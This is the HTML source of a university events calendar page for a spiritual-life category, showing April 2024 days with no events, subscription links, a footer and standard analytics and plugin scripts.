			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-25">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-26">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-27">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-28">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-29">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-30">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-05-1">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-05-2">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-05-3">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-05-4">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
	<nav class="tribe-events-calendar-month-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/2024-03/"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Previous month, Mar"
		title="Previous month, Mar"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		Mar	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/month/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select the current month"
		title="Click to select the current month"
	>
		This Month	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/2024-05/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Next month, May"
		title="Next month, May"
		rel="noindex"
	>
		May		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

</section>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpaws-spiritual%26tribe-bar-date%3D2024-04%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.mhu.edu/?post_type=tribe_events&#038;tribe_events_cat=paws-spiritual&#038;tribe-bar-date=2024-04&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpaws-spiritual%26tribe-bar-date%3D2024-04%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpaws-spiritual%26tribe-bar-date%3D2024-04%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/2024-04/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/2024-04/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="77edc048-e5c8-4ad6-9f61-f55fdf1537b8"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"a268dc60ec","_tec_view_rest_nonce_secondary":""}</script>				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.1.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=6.10.1.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=6.10.1.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js?ver=6.10.1.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=6.10.1.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=6.10.1.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=6.10.1.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=6.10.1.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.1.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=6.10.1.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=6.10.1.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.1" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-slider.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-slider-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-button.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-button-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
